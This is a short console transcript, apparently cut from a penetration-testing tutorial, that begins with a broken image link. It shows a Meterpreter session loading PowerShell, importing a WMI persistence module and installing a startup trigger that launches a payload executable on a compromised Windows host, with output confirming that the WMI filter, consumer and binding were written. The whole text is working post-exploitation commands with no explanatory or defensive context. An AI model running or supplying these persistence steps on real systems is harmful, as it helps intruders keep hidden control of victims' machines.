 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > Import-Module ./WMI-Persistence.ps1
PS > Install-Persistence -Trigger Startup -Payload "C:\Users\Administrator\Downloads\wmi.exe"
Event Filter Dcom Launcher successfully written to host
Event Consumer Dcom Launcher successfully written to host
Filter To Consumer Binding successfully written to host
PS >